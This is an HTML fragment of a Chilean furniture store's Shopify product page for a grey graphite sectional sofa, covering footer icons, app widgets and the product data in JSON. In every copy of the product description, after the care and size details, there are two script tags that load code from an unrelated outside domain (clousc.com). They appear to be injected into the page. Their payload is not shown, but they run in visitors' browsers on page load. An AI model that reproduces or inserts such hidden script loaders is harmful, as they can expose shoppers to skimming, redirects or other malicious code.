        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom"><p class="footer__copyright text-sm text-subdued">© 2026, Medular Diseño . Diseño y desarrollo por <a href="https://lab51.cl/">Lab51</a></p>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-Aa3V4ZHFydkdGaDNHN__1309651709796516356" class="shopify-block shopify-app-block"><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = window.ORDERSIFY_BIS.template || "product";
  window.ORDERSIFY_BIS.language = window.ORDERSIFY_BIS.language || "es";
  window.ORDERSIFY_BIS.shop = window.ORDERSIFY_BIS.shop || "medular-chile.myshopify.com";window.ORDERSIFY_BIS.primary_language = window.ORDERSIFY_BIS.primary_language || "en";window.ORDERSIFY_BIS.product_collections = window.ORDERSIFY_BIS.product_collections || [];
  window.ORDERSIFY_BIS.variant_inventory = window.ORDERSIFY_BIS.variant_inventory || [];
  window.ORDERSIFY_BIS.collection_product_inventories = window.ORDERSIFY_BIS.collection_product_inventories || [];
  window.ORDERSIFY_BIS.collection_product_collections = window.ORDERSIFY_BIS.collection_product_collections || [];window.ORDERSIFY_BIS.variant_inventory[39514720698410] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};window.ORDERSIFY_BIS.product = window.ORDERSIFY_BIS.product || {"id":6638208647210,"title":"Sofá Forma Seccional Izquierdo Gris Grafito","handle":"sofa-forma-seccional-izquierdo-grafito","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-04T12:18:18-03:00","created_at":"2021-08-18T15:57:12-04:00","vendor":"Epica Deco","type":"Sofás","tags":[],"price":98990000,"price_min":98990000,"price_max":98990000,"available":false,"price_varies":false,"compare_at_price":139990000,"compare_at_price_min":139990000,"compare_at_price_max":139990000,"compare_at_price_varies":false,"variants":[{"id":39514720698410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100600597","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Sofá Forma Seccional Izquierdo Gris Grafito","public_title":null,"options":["Default Title"],"price":98990000,"weight":350000,"compare_at_price":139990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","options":["Title"],"media":[{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851565610,"position":1,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851631146,"position":2,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851794986,"position":3,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851663914,"position":4,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851696682,"position":5,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851729450,"position":6,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851762218,"position":7,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851598378,"position":8,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773","width":3308}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"};window.ORDERSIFY_BIS.currentVariant = window.ORDERSIFY_BIS.currentVariant || {"id":39514720698410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100600597","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Sofá Forma Seccional Izquierdo Gris Grafito","public_title":null,"options":["Default Title"],"price":98990000,"weight":350000,"compare_at_price":139990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};window.ORDERSIFY_BIS.collection_products = window.ORDERSIFY_BIS.collection_products || [];window.ORDERSIFY_BIS.product_collections.push({id: "137356673066"});window.ORDERSIFY_BIS.product_collections.push({id: "270817132586"});window.ORDERSIFY_BIS.product_collections.push({id: "461497663802"});window.ORDERSIFY_BIS.product_collections.push({id: "137356705834"});window.ORDERSIFY_BIS.product_collections.push({id: "261256577066"});window.ORDERSIFY_BIS.product_collections.push({id: "68888952874"});window.ORDERSIFY_BIS.product_collections.push({id: "482230960442"});window.ORDERSIFY_BIS.product_collections.push({id: "483462545722"});window.ORDERSIFY_BIS.product_collections.push({id: "177749229610"});window.ORDERSIFY_BIS.product_collections.push({id: "451162636602"});window.ORDERSIFY_BIS.product_collections.push({id: "162096087082"});window.ORDERSIFY_BIS.product_collections.push({id: "270544338986"});var windowLSBSettings = window.ORDERSIFY_BIS.stockRemainingSetting || {};
    var appLSBSettings = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
    if (!!appLSBSettings) {
      window.ORDERSIFY_BIS.stockRemainingSetting = Object.assign(appLSBSettings, windowLSBSettings);
    }var windowPopupSettings = window.ORDERSIFY_BIS.popupSetting || {};
    var appPopupSettings = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":true,"font_family":"inherit","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#212b36","popup_text_color":"#212b36","is_message_enable":true,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#212b36","is_float_button":false,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#212b36","is_inline_button":true,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":true,"is_fp":true,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
    if (!!appPopupSettings) {
      window.ORDERSIFY_BIS.popupSetting = Object.assign(appPopupSettings, windowPopupSettings);
    }var windowBadgeSettings = window.ORDERSIFY_BIS.badgeSettings || {};
    var appBadgeSettings = {"status":false,"is_low_stock":true,"is_out_of_stock":true,"is_pre_order":true,"is_coming_soon":true,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
    if (!!appBadgeSettings) {
      window.ORDERSIFY_BIS.badgeSettings = Object.assign(appBadgeSettings, windowBadgeSettings);
    }window.ORDERSIFY_BIS.poCampaigns = [];var windowPoSettings = window.ORDERSIFY_BIS.poSettings || {};
    var appPoSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"/cart/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
    if (!!appPoSettings) {
      window.ORDERSIFY_BIS.poSettings = Object.assign(appPoSettings, windowPoSettings);
    }var windowTranslations = window.ORDERSIFY_BIS.translations || {};
    var appTranslations = {"en":{"inline_button_text":"Avísame cuando esté disponible!","float_button_text":"Recibir notificación","popup_heading":"Avísame cuando esté disponible!","popup_description":"Este diseño volverá pronto. Déjanos tu correo y te avisaremos apenas esté disponible.","popup_button_text":"Avísame","popup_note":"Tu información está segura con nosotros. No compartimos tu correo con terceros.","field_email_placeholder":"ej. usuario@ejemplo.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Cuéntanos qué necesitas para elegir con confianza. Estamos aquí para ayudarte a encontrar lo que mejor se adapta a ti.","success_text":"Te avisaremos","required_email":"Coloca aquí tu correo","email_max_length":"El correo es demasiado extenso","max_length":"El correo es demasiado extenso","invalid_email":"El correo es inválido","invalid_message":"Tu mensaje debe tener menos de 255 caracteres","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"Estoy de acuerdo con los términos y condiciones","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
    if (!!appTranslations) {
      window.ORDERSIFY_BIS.translations = Object.assign(appTranslations, windowTranslations);
    }</script><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style></div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="medular.cl"></div>
    <script>
        
            window.seedgrow_current_product = {"id":6638208647210,"title":"Sofá Forma Seccional Izquierdo Gris Grafito","handle":"sofa-forma-seccional-izquierdo-grafito","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-04T12:18:18-03:00","created_at":"2021-08-18T15:57:12-04:00","vendor":"Epica Deco","type":"Sofás","tags":[],"price":98990000,"price_min":98990000,"price_max":98990000,"available":false,"price_varies":false,"compare_at_price":139990000,"compare_at_price_min":139990000,"compare_at_price_max":139990000,"compare_at_price_varies":false,"variants":[{"id":39514720698410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100600597","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Sofá Forma Seccional Izquierdo Gris Grafito","public_title":null,"options":["Default Title"],"price":98990000,"weight":350000,"compare_at_price":139990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","options":["Title"],"media":[{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851565610,"position":1,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851631146,"position":2,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851794986,"position":3,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851663914,"position":4,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851696682,"position":5,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851729450,"position":6,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño 